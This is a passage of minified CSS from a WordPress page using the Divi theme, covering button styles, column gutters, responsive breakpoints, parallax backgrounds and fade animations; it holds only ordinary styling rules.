off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://www.laserskinsurgery.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
/*# sourceURL=divi-style-parent-inline-inline-css */
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//www.laserskinsurgery.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters2 #left-area{width:77.25%}.et_pb_gutter.et_pb_gutters2 #sidebar{width:22.75%}.et_pb_gutters2.et_right_sidebar #left-area{padding-right:3%}.et_pb_gutters2.et_left_sidebar #left-area{padding-left:3%}.et_pb_gutter.et_pb_gutters2.et_right_sidebar #main-content .container:before{right:22.75%!important}.et_pb_gutter.et_pb_gutters2.et_left_sidebar #main-content .container:before{left:22.75%!important}.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_3_4,.et_pb_gutters2.et_pb_row .et_pb_column_3_4{width:74.25%}.et_pb_gutters2 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:2.02%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_3_5,.et_pb_gutters2.et_pb_row .et_pb_column_3_5{width:58.8%}.et_pb_gutters2 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:2.551%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_2_5,.et_pb_gutters2.et_pb_row .et_pb_column_2_5{width:38.2%}.et_pb_gutters2 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:3.927%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}.et_pb_gutters2 .et_pb_column_1_4,.et_pb_gutters2.et_pb_row .et_pb_column_1_4{width:22.75%}.et_pb_gutters2 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:6.593%}.et_pb_gutters2 .et_pb_column_1_5,.et_pb_gutters2.et_pb_row .et_pb_column_1_5{width:17.6%}.et_pb_gutters2 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:8.523%}.et_pb_gutters2 .et_pb_column_1_6,.et_pb_gutters2.et_pb_row .et_pb_column_1_6{width:14.1667%}.et_pb_gutters2 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:10.588%}.et_pb_gutters2 .et_full_width_page.woocommerce-page ul.products li.product{width:22.75%;margin-right:3%;margin-bottom:3%}.et_pb_gutters2.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters2.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:30.64%;margin-right:4.04%}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation 